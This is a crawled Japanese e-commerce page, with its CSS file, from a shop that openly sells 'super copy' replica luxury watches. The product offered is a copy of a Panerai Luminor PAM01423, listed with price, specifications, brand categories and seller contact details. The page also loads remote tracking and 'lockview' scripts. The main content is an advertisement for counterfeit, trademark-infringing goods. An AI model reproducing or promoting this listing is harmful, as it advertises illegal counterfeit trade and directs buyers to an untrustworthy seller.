

--- FILE ---
content_type: text/html
request_url: http://www.ikebukuro777.org/watchesdetails/pr_10275.html
body_size: 4606
content:

<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>満足感パネライルミノールPAM01423(QM製造メーカー) - 小売価格24,700円</title>
<meta name="keywords" content="満足感パネライルミノールPAM01423(QM製造メーカー)" />
<meta name="description" content="満足感パネライルミノールPAM01423(QM製造メーカー)の直販なので、市場の価格より10%安いです。品質が保証されています。" />
<meta name="robots" content="index,follow,noarchive"  />
<link rel="canonical" href="http://www.ikebukuro777.org/watchesdetails/pr_10275.html"  />
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<link rel="stylesheet" href="/css/css.css" type="text/css"  />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>
</head>
<body>

<div id="all">
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>   
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bbff847013fe02aaa4328bdefe340a22";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    
    
    
<div id="header">
<div class="header2">
	  <div class="header2_1"><a href="http://www.ikebukuro777.org/"><img alt="池袋のスーパーコピー時計" src="/images/index9_02.jpg"/></a></div>
	  <div class="header2_2">
            
			 
<div class="header2_2_44">
        <form method="post" action="/products.asp" name="searchFormOKGO">
	 	        
<input type="submit" class="sub1" style=" padding-top:20px;" value="" />
           <input name="searchKey" type="text" class="txtbox1" value="" />
		   
		   
          <div style="display:none"><select name="searchType"><option value="proName">商品名</option><option value="proCode">商品品番</option></select></div>
		
        </form> 
   
			</div>
            
            <div class="header2_2_1"><a rel="nofollow" href="http://www.ikebukuro777.org/cart.asp"><img alt="買い物かご" title="買い物かご"  src="/images/shopping-cart.png"  /></a>

</div>
		
    </div>
    
	</div>
	
	<div class="nav">
	 <strong> <a href="http://www.ikebukuro777.org/" title="ホーム">ホーム</a></strong>
	<strong>  <a rel="nofollow" href="http://www.ikebukuro777.org/about.asp" title="会社概要">会社概要</a></strong>
    <strong><a href="http://www.ikebukuro777.org/goods/pop_1.html" title="新着入荷"><font color="#FF0000">新着入荷</font></a></strong>
	<strong><a href="http://www.ikebukuro777.org/hotproducts.asp" title="人気商品"><font color="#FF0000">人気商品</font></a></strong>
    <strong><a href="http://www.ikebukuro777.org/tellmes.asp" title="お問い合わせ">お問い合わせ</a></strong>
    <strong><a href="http://www.ikebukuro777.org/yamadanews.asp" title="時計情報">時計情報</a></strong>
	<strong> <a target="_blank" rel="nofollow" href="https://www.sagawa-exp.co.jp/" title="佐川便追跡">佐川便追跡</a></strong>


	</div><!-- /nav -->	
</div><!-- /header -->
<div id="middle">
    <div class="middle1">
	  <div class="middle1_left">
      <div class="left2_cp"><ul class="Categories">
		 <li class="cp1"> <img alt="会員登録" src="/images/index9_077.jpg" width="183" height="47" /></li>
          
                  
<form name='loginForm' action='/login.asp?dotype=logOK' method='post'>
		    
   <li class="cp22"><font style="padding-left:4px;"><input onClick="window.open('/reg.asp');"   name="会員登録" type="button" value="会員登録" style="width:80px;height:40px;margin-top:3px;"  />
           
              <input onClick="window.open('/login1.asp');" name="ログイン" type="button" value="ログイン" style="width:80px;height:40px;margin-top:3px;" /></font></li>
			  
	
		
			
		</form>
          
              
                 		  <li class="cp3"><img src="/images/index9_26.jpg" /></li> </ul>
<br />
</div>
<div class="left2_cptell">

<ul class="Categories">

		    
		
		 <li class="cptell"><a href="tel:05-3122-4492">05-3122-4492</a></li>
		 <li class="cptell"><a href="mailto:ikebukuro@vip.163.com">ikebukuro@vip.163.com</a></li>
</ul>
		   
       


</div>
<a rel="nofollow" href="https://line.me/ti/p/EUKZIX8abo"><img style="padding-top:3px;" alt="友達追加" width="183" height="101" src="/images/line.jpg"  /></a>

<div class="left2_cp"><ul class="Categories">
		  <li class="cp1"><img src="http://www.ikebukuro777.org/images/index9_07.jpg" width="183" height="47" /></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_1_1.html" title="ロレックスコピー時計">ロレックス</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_90_1.html" title="オーデマピゲコピー時計">オーデマピゲ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_81_1.html" title="パテックフィリップコピー時計">パテックフィリップ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_16_1.html" title="パネライコピー時計">パネライ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_45_1.html" title="オメガコピー時計">オメガ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_24_1.html" title="ウブロコピー時計">ウブロ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_33_1.html" title="IWCコピー時計">IWC</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_30_1.html" title="ブライトリングコピー時計">ブライトリング</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_39_1.html" title="カルティエコピー時計">カルティエ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_136_1.html" title="リシャール·ミルコピー時計">リシャール·ミル</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_84_1.html" title="ヴァシュロンコンスタンタンコピー時計">ヴァシュロンコンスタンタン</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_138_1.html" title="ジャガー·ルクルトコピー時計">ジャガー·ルクルト</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_99_1.html" title="タグホイヤーコピー時計">タグホイヤー</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_141_1.html" title="グッチコピー時計">グッチ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_111_1.html" title="ブレゲコピー時計">ブレゲ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_42_1.html" title="ベル&ロスコピー時計">ベル&ロス</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_36_1.html" title="フランクミュラーコピー時計">フランクミュラー</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_48_1.html" title="ショパールコピー時計">ショパール</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_126_1.html" title="ロンジンコピー時計">ロンジン</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_133_1.html" title="チュードル コピー時計">チュードル </a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_96_1.html" title="ロジェ·デュブイコピー時計">ロジェ·デュブイ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_281_1.html" title="その他コピー時計">その他</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_93_1.html" title="ブルガリコピー時計">ブルガリ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_117_1.html" title="ピアジェコピー時計">ピアジェ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_114_1.html" title="ランゲ＆ゾーネコピー時計">ランゲ＆ゾーネ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_142_1.html" title="時計工具コピー時計">時計工具</a>

</span></li>

	  <li class="cp3"><img src="/images/index9_26.jpg" /></li>
</ul></div>
	  </div><!-- /middle1_left -->
 <div class="middle1_right">
       

      
  <div class="my1">
		  <div class="my1_1">
		  <dl>
		    <dt>
			
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline; margin-left:20px; line-height:20px;"><a itemprop="item" href="http://www.ikebukuro777.org/"><span itemprop="name">池袋時計ホーム</span></a><meta itemprop="position" content="1" /></li>
&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="http://www.ikebukuro777.org/goods/kind_16_1.html"><span itemprop="name">パネライコピー</span></a><meta itemprop="position" content="2" /></li>
&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="http://www.ikebukuro777.org/goods/kind_17_1.html"><span itemprop="name">オートマティックコピー</span></a><meta itemprop="position" content="3" /></li>&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="#"><span itemprop="name" style="text-decoration:underline; color:#FF0000">日本国内で佐川便配達</span></a><meta itemprop="position" content="4" /></li>
</ol>
			
			</dt>
		  </dl>
		  </div>
		  <div class="my1_2">
		  <form method="post" name="Form1" action="/cart.asp?action=add">
		    <div class="my1_2_1">
            <div style="width:270px; height:270px;"><img  src="/Upload/middleImages/2024316181019.jpg" alt="満足感パネライルミノールPAM01423(QM製造メーカー)" width="270" height="270" border="0" style="border:#666666 1px solid;border-radius:5px;"/></div>
            
            <br /><br />
             
    	<a target="_parent" href="/watchesdetails/pr_10273.html"><img src="/images/buttons09.gif" /></a>

	
			 <a rel="nofollow" href="/showBig.asp?img=Upload/bigImages/2024316181028.jpg"><img src="/images/buttons08.gif" border="0"  /></a> 
              
                 <a target="_parent" href="/watchesdetails/pr_10305.html"><img src="/images/buttons10.gif" /></a>

	
	      </div>
		  
			<div class="my1_2_2"><ul>
			  <li style="font-size:14px; font-weight:bold;word-break: break-all;overflow-wrap: break-word;">商 品 名：満足感パネライルミノールPAM01423(QM製造メーカー)</li>
              <li></li>

			  <li>商品番号： 060316391271801</li>
			  
              
			  <li>市場定価：<font style="text-decoration:line-through">29,050</font>円</li>
			 

			  <li>小売価格： <font class="red1">24,700</font>円 </li>

			 		  
              <li>在庫状況： 有り </li>
			 


               <li>ポイント：<font color="#06fd93">1235</font></li>

              <li><font style="background-color:#F00">緊急連絡先:</font>&nbsp;&nbsp;ikebukuro@vip.163.com / <a href="tel:05-3122-4492">05-3122-4492</a> </li>
			  <li class="li1">購  入  数： <input style="width:30px; text-align:center" type="text" name="nums" class="txtbox3" value="1" onKeyPress="if(event.keyCode<45||event.keyCode>57) event.returnValue=false;" /> 個 </li>
			  <li class="li2"><input type="image" style="border-radius:5px;" src="/images/cartinfo.jpg"></li>
			</ul>
			</div>
		  </div>
               	  		<div><a rel="nofollow" href="http://m.ikebukuro777.org/product_info.asp?id=10275"><img alt="スマホ版ページはここをクリックしてください" src="/images/iphoneweb.jpg" border="0" /></a></div>

		  <div class="my1_3">
		    <div class="right_3_1"> 
            <dl>
		    <dt style="padding-left:20px; padding-top:10px;">説明書</dt></dl></div>
			<div class="my1_3_2">
			<div style="line-height:35px; padding:10px 0 0 20px;">
			    <div style="line-height:35px;">
				<p>
<video width="500" height="300" poster="http://www.ikebukuro777.org/Upload/middleImages/2024316181019.jpg" controls="controls" autoplay="autoplay" muted="">
<source src="http://www.ikebukuro777.org/ikevideos/060316391271801.mp4" type="video/mp4;">
</video></p>
<p>ムーブ：Calminzuキャリバー搭載！毎時21600振動(自動巻き)</p>
<p>サイズ：重量83g、ケース径44㎜、ケース厚15㎜</p>
<p>素　材：18Kエバーローズゴールド(鏡面仕上げ＆サテン仕上げ)</p>
<p>風　防：サファイアクリスタル、シースルーバック(バックケース)</p>
<p>文字盤：夜光インデックス(クロマライト)、3時位置時刻秒針</p>
<p>ベルト：レザーバンド(ブラック)、ピンバックル(18Kエバーローズ)</p>
<p>刻　印：Refコード、シリアル№、バックル、ベルト、バックケース</p></div>
				<p><img alt="ヒント" src="/images/ikeintroduce.jpg"  /><br/>
				<img alt="満足感パネライルミノールPAM01423(QM製造メーカー)" src="/Upload/bigImages/2024316181028.jpg"  /></p><br/>
                <div align="right"><input type="image" style="border-radius:5px;" src="/images/cartinfo.jpg"></div>			<input name="proid" type="hidden" value="10275" /></form>

                </div>
				</div>
				</div>
				
			
		</div>
	  </div><!-- /middle1_right -->
	  
	</div><!-- /middle1 -->
	
  </div><!-- /middle --><div id="footer" align="center">
    <div class="footer1"><a href="http://www.ikebukuro777.org/">スーパーコピー時計</a>   |        <a href="http://www.ikebukuro777.org/cwxw.asp" title="購入経験">購入経験</a>
    | <a href="http://www.ikebukuro777.org/ynewss.html" target="_parent">時計情報ynewss</a> | <a href="http://www.ikebukuro777.org/sitemap.xml" target="_parent">サイトマップ</a>   | <a href="http://www.ikebukuro777.org/goods/kind_16_1.html">パネライコピー</a> | <a href="http://www.ikebukuro777.org/goods/pop_1.html" target="_parent">池袋新着入荷</a> | <a href="http://www.ikebukuro777.org/sitemap.txt" target="_parent">SiteMap</a> |  <a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></div>
<div class="footer2">
  <p>copyright&copy; 2008 - 2025 大型工場の<a href="http://www.ikebukuro777.org/"><font color="#666666">ブランド時計コピー</font></a>、ロレックス、パテックフィリップ、オーデマピゲ、オメガなどのレプリカ時計サイト！連絡先:05-3122-4492</p>
  <p></p>
</div>     



  </div><!-- /footer -->
  </div>
<!-- /all -->
</div>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ikebukuro777.org/css/css.css
body_size: 3587
content:
/* all webs by LYH @2011-12-14 */

@charset "utf-8"
/* CSS Document */

/*通用样式*/
#{margin:0; padding:0;}
.{margin:0; padding:0;}
html{margin:0; padding:0;}
div{margin:0; padding:0;}
body {background:#161616; font-family:"MS PGothic", Arial, "Hiragino Kaku Gothic ProN", "Osaka", sans-serif; font-size:13px; color:#fff; margin:0; padding:0;}
h1,h2,h3,h4,h5,h6,h7 {font-size:100%; margin:0; padding:0; font-weight:normal;display:inline}
p,blockquote,th,td{margin:0px; padding:0px;}
pre,dl,dt,dd{margin:0; padding:0;}
form{margin:0; padding:0; width:auto; height:auto; border:none;}
li,ol,ul{list-style-type:none; margin:0; padding:0;}
table{font-size:13px; color:#fff;}
input,textarea { font-size:12px; color:#494949; margin:0; padding:0;cursor:pointer; font-weight:bold}
fieldset,img {border:0; margin:0; padding:0;}
caption,th {text-align:left;}
a{text-decoration:none; color:#ffffff;}
a:hover{text-decoration:underline; color:#fff;}
span{margin:0; padding:0;}
strong {font-weight:bold; margin:0; padding:0;}
p{line-height:23px; margin:0; padding:0;}
em{font-style:normal;}
label{margin:0; padding:0; line-height:100%; width:auto; height:auto;}

/*----------------------------------所有部分------------------------------------------------*/
#all{width:1003px; height:auto; margin:0 auto; padding:0; position:relative; display:block; background:#2b2b2b;}
#header{width:1003px; height:auto; clear:both; overflow:hidden;}
#middle,#footer{width:974px; height:auto; margin:10px auto; clear:both; overflow:hidden;}


/*---------------------------------------------- 通用样式 --------------------------------------------*/

.font12{font-size:12px;}
.font13{font-size:13px;}
.font14{font-size:14px;}
.font15{font-size:15px;}
.font16{font-size:16px;}

.hanggao20{line-height:20px;}
.hanggao21{line-height:21px;}
.hanggao22{line-height:22px;}
.hanggao23{line-height:23px;}
.hanggao24{line-height:24px;}
.hanggao25{line-height:25px;}

.red1{color:#FF0000; font-size:13px}
.red2{color:#fff;font-size:13px;}
.red3{color:#fff;font-size:13px; margin-top:6px;}

.box1{border:1px solid #CCCCCC;}
.box2{border-right:1px solid #CCCCCC;}

.txtbox1{width:300px; height:35px; line-height:18px; margin:35px 4px 0 0; padding:0; border-radius:10px; border:3px solid red; float:right;}
.txtbox2{width:80px; height:19px; line-height:19px; margin:0; padding:0; border:1px solid #969696;}
.txtbox3{width:30px; margin:0; padding:0; height:17px; line-height:17px; border:1px solid #CCCCCC;}

.sub1{width:100px; height:30px; text-align:center; border:0px solid #FFF; background:url(../images/index_06.jpg) center center no-repeat;border-radius:10px;   
margin:40px 0 0 0; padding:0; color:#BE3734; float:right}

/*---------------------------------------------- 首页样式 --------------------------------------------*/

/*---------------------------------------------- header样式 --------------------------------------------*/
.header2{width:1003px; height:77px; margin:0 auto; overflow:hidden;}
.header2_1{width:260px;float:left; padding-left:1px;height:77px;}
.header2_2{width:700px;float:right; padding:0 18px 0 0;height:77px;}
.header2_2_1{width:150px; height:auto; line-height:18px; padding:30px 0 0 0;  text-align:right;float:left;}
.header2_2_44{width:550px; height:auto; line-height:18px; padding:1px 0 0 0; clear:both; text-align:left;float:right;}
.header2_2_1 a:link{color:#FFFFFF;text-decoration:none}
.header2_2_1 a:visited{color:#FFFFFF;text-decoration:none}
.header2_2_1 a:hover{color:#FFFFFF;text-decoration:underline}
.header2_2_1 a:active{color:#FFFFFF;text-decoration:none}
.header2_2_2{width:280px; height:22px; clear:both; padding-top:10px; float:right;}
.header2_2_2 span{width:auto; height:19px; line-height:5px; padding:0 9px 0 23px; display:block; float:right; background:url(../images/index_09.jpg) left center no-repeat;}

.nav{width:1003px; background:url(../images/index9_04.jpg) center top no-repeat; height:52px; margin:0 auto 2px auto; overflow:hidden; text-align:center;}
.nav strong{ padding:0; margin:0; font-size:12px; padding:0 20px;font-size:15px;}
.nav a{line-height:52px; margin:0; height:auto; width:auto; padding:0 0 0 17px; background:url(../images/index8nav_06.jpg) left center no-repeat; font-size:12px; color:#fff;font-size:15px;}
.nav a:hover{ color:#fff;font-size:15px;}
.banner1{width:980px; height:auto; padding:0 0 11px 0; margin:0 auto;}

/*---------------------------------------------- middle样式 --------------------------------------------*/
.middle1{width:974px; height:auto;}

.middle1_left{float:left; width:183px; height:auto;}


.left2_cp{width:183px; height:auto;font-size:14px; padding-top:10px;}
ul.Categories,.Categories ul{margin:0; padding:0; list-style:none; width:auto;}
.left2_cp li.cp1{width:210px; height:47px; color:#fff; font-size:1px; line-height:0px; overflow:hidden; display:block; }


.left2_cptell{width:183px; height:auto;font-size:14px; padding-bottom:10px;background:url(../images/index9_07711.jpg) left bottom no-repeat;}

.left2_cptell li.cptell{width:210px; padding-left:43px;padding-top:30px; height:20px; color:#fff; font-size:13px; line-height:12px;  display:block; }
.left2_cp li.cp2{ display:block; padding:0; line-height:66px; width:175px; height:66px; border-left:1px solid #AC8964; border-right:1px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_16.jpg) center bottom no-repeat;font-weight:bold}
.left2_cp li.cp2 span{display:block; height:66px; line-height:66px; margin:0; padding:0 0 0 21px;}
.left2_cp li.cp2 span a{color:#FFFFFF; font-size:16px;}
.left2_cp li.cp2 span a:hover{color:#FFFFFF;}




.left2_cp li.cp5{ display:block; padding:0; width:175px; height:26px; line-height:26px; text-indent:2em; border-left:1px solid #AC8964; border-right:1px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_16.jpg) center bottom no-repeat;}
.left2_cp li.cp5 span{display:block; height:27px; line-height:27px; margin:0; padding:0 0 0 21px;}
.left2_cp li.cp5 span a{color:#FFFFFF;}
.left2_cp li.cp5 span a:hover{color:#FFFFFF;}


.left2_cp li.cp3{line-height:0px; height:8px; font-size:1px;padding:0 0 0 6px;}
.Categories li{position:relative; z-index:100000;}
.Categories ul{position:absolute;top:-0px;left:170px;width:183px;overflow:hidden; height:auto;display:none; }
.Categories ul li{display:block;  padding:0 0 0 0; height:29px;line-height:29px;background: #fff url(../images/index9_16.jpg) center no-repeat;}
.left2_cp li.cp22{ display:block; padding:0; width:174px; height:50px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;}
.left2_cp li.cp222{ display:block; padding:0; width:174px; height:25px; line-height:25px; text-indent:3px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;font-size:13px;}

.left2_cp li.cp333{ display:block; padding:0; width:174px; height:49px;  border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; }

.left2_cp li.cpkd{ display:block; padding:0; width:174px; height:20px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;}
.left2_cp li.cpkd span{display:block; height:20px; line-height:20px; margin:0; padding:0 0 0 2px;}


.Categories ul li a{padding:0 0 0 12px;}
.Categories li:hover ul{display:block;WIDTH: 173px;HEIGHT: auto; OVERFLOW: hidden;}


.middle1_right{float:right; width:783px; height:auto;}

.banner0{width:783px; overflow:hidden; height:auto;}
.banner0_1{float:left;}
.banner0_2{float:right;}
.banner0 img{padding:1px; }

.right_1{background:url(../images/index8_08.jpg) no-repeat; width:785px; height:270px; margin:0 0 0 0; overflow:hidden;padding-top:10px;}
.right_1_1{ width:310px; height:125px; padding:28px 0 0 10px; line-height:20px; overflow:hidden; float:left;}
.right_1_2{ width:778px; height:210px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_2 li{line-height:22px; height:22px; width:auto;width:386px;float:left;}
.right_1_2 li span{display:block; float:left;text-indent:2em}
.right_1_2 li em{display:block; float:right;}
.right_1 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.right_1 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:left}
.right_1 dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;}


.right_3{width:781px; height:auto; margin-top:10px; overflow:hidden;}
.right_3 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.right_3 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:left}
.right_3 dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;}
.right_3 dl dt span a:link{color:#FFFFFF;text-decoration:none}
.right_3 dl dt span a:visited{color:#FFFFFF;text-decoration:none}
.right_3 dl dt span a:hover{color:#FFFFFF;text-decoration:underline}
.right_3 dl dt span a:active{color:#F00;text-decoration:none}
.right_3 dl dd{display:block;}
.right_3 li{float:left; width:180px; text-align:center; line-height:22px; padding:5px 0 0 5px;}




.products1{margin:0; padding:0; display:block;width:779px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.products1 a:link{color:#FFFFFF;text-decoration:none}
.products1 a:visited{color:#FFFFFF;text-decoration:none}
.products1 a:hover{color:#FFFFFF;text-decoration:underline}
.products1 a:active{color:#FFFFFF;text-decoration:none}
.products1 li{float:left; width:235px; text-align:center; line-height:22px; padding:10px 0 0 20px;}

.productsly{margin:0; padding:0; display:block;width:974px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.productsly a:link{color:#FFFFFF;text-decoration:none}
.productsly a:visited{color:#FFFFFF;text-decoration:none}
.productsly a:hover{color:#FFFFFF;text-decoration:underline}
.productsly a:active{color:#FFFFFF;text-decoration:none}
.productsly li{float:left; width:235px; text-align:center; line-height:22px; padding:10px 0 0 20px;}

dd.products1_1{ display:block; line-height:0px; font-size:1px; height:6px; width:781px; overflow:hidden;}

.banner2{width:781px; height:auto; overflow:hidden; margin:0 0 10px 0; padding:0;}

/*-------------------------------  子页部分样式  ------------------------------------*/

.my1{width:781px; height:auto; overflow:hidden;}
.my1 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.my1 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff; display:inline}
.my1 dl dt a:hover{color:#fff;text-decoration:underline}
.my1 dl dd{display:block;}
.my1 dl dd.my1_1{display:block; width:779px; height:auto; overflow:hidden;border:1px solid #915310; overflow:hidden; height:auto; border-top:0px solid #fff; border-bottom:0px solid #fff; margin:0; padding:0;}
.my1 dl dd.my1_2{display:block; line-height:0px; margin:0; padding:0; font-size:1px; height:6px; width:781px; overflow:hidden;}
.my1_1{height:27px;width:781px;font-size:12px; font-weight:bold;}
.my1_2{width:755px; margin:0 auto; overflow:hidden; height:auto; padding:15px 0;}
.my1_2_1{width:272px; float:left; height:auto; text-align:center; overflow:hidden;}
.img_1_4{border:1px solid #E6CEB8; padding:4px;}
.my1_2_2{float:left; width:460px;padding-left:15px; overflow:hidden; color:#FFF}
.my1_2_2 li{ line-height:35px; height:35px; border-bottom:1px dashed #CCCCCC; display:block;}
.my1_2_2 li.li1{ line-height:normal; width:auto; padding-top:9px; padding-bottom:9px; height:auto; border-bottom:1px dashed #CCCCCC;}
.my1_2_2 li.li2{ line-height:normal; width:auto; padding-top:15px; margin-left:300px; height:auto; border-bottom:0px dashed #CCCCCC;}

.my1_3{width:781px; overflow:hidden; height:auto; margin-top:9px;}
.my1_3_2{ width:781px; height:auto; overflow:hidden;}
.my1_3_2 p{line-height:40px;}
.my1_3_3{line-height:0px; font-size:0px; height:6px; overflow:hidden; width:781px;}

.my1_4{width:779px; overflow:hidden; height:auto; margin-top:9px; text-align:center;padding-top:10px;}

.my1_5{width:770px; overflow:hidden; height:35px; margin-top:9px; line-height:35px; text-align:right;}

.my1_pro{width:781px; overflow:hidden; height:auto; margin-top:9px;}
.my1_pro li{ float:left}
/*---------------------------------------------- footer样式 --------------------------------------------*/
#footer{background:url(../images/index9_28.jpg) center 10px no-repeat;}
.footer1{color:#FFF; width:974px; height:36px; line-height:36px; text-align:center; margin-top:10px;}
.footer1 a{ color:#FFF; padding:0 9px;}
.footer2{line-height:30px; color:#666666; text-align:center;}
.footer3{padding:8px 0; text-align:center;}

.fl{width:760px;padding-left:40px;}
.fl ul{width:760px;}
.fl ul li{width:170px;line-height:34px;background:url(../images/sc_bg.jpg) no-repeat;float:left;text-indent:20px;}
.fl ul li a{color:#FFF}

.pagewp {PADDING:2px 4px 2px 4px; MARGIN: 2px;text-align:right; margin-top:15px; margin-right:25px; margin-bottom:25px; font-size:19px;}

.pagewp A {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;  TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:link {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff; TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:visited {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;  TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:hover {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #f00;border:1px solid #666666
}
.pagewp A:active {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff; TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp SPAN.first {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;border:1px solid #666666
}
.pagewp SPAN.pages {
	 PADDING:2px 8px 2px 8px; MARGIN: 2px;BACKGROUND-COLOR: #9a560f;FONT-WEIGHT: bold;border:1px solid #666666
}

.products3{ line-height:24px; color:#FFF}
.products3 a:link{color:#FFFFFF;text-decoration:none}
.products3 a:visited{color:#FFFFFF;text-decoration:none}
.products3 a:hover{color:#FFFFFF;text-decoration:underline}
.products3 a:active{color:#FFFFFF;text-decoration:none}

.pw{width:253px;height:27px;}
.pw1{width:353px;height:27px;}
#content { border:#ac8964 1px dashed}
.tit{height:48px; overflow:hidden; text-align:left;width:237px; padding-top:5px;word-break: break-all;overflow-wrap: break-word;}
.xiangguan{width:142px;float:left;margin-top:10px; margin-bottom:10px;text-indent:10px;text-align:center;font-size:12px}
.price{padding-top:15px;padding-bottom:10px;}
.price a{padding-left:30px;text-decoration:underline}

.productsrq{margin:0; padding:0; display:block;width:779px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.productsrq a:link{color:#FFFFFF;text-decoration:none}
.productsrq a:visited{color:#FFFFFF;text-decoration:none}
.productsrq a:hover{color:#FFFFFF;text-decoration:underline}
.productsrq a:active{color:#FFFFFF;text-decoration:none}
.productsrq li{float:left; width:210px; text-align:center; line-height:22px; padding:10px 0 0 20px;}
.titrq{height:44px; overflow:hidden; text-align:left;width:170px; padding-top:20px;}




.AAAAA{width:160px; height:160px; position:absolute; top:0px; left:0px;}
.AAAAA a:hover img{border:2px solid #47f4e2;}
.xsxs{background:url(../images/index9_231.jpg) no-repeat; width:974px; margin:10px auto; overflow:hidden;}

.xsxs dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;color:#00faf1}
.xsxs dl dt span a:link{color:#FFFFFF;text-decoration:none}
.xsxs dl dt span a:visited{color:#FFFFFF;text-decoration:none}
.xsxs dl dt span a:hover{color:#FFFFFF;text-decoration:underline}
.xsxs dl dt span a:active{color:#F00;text-decoration:none}


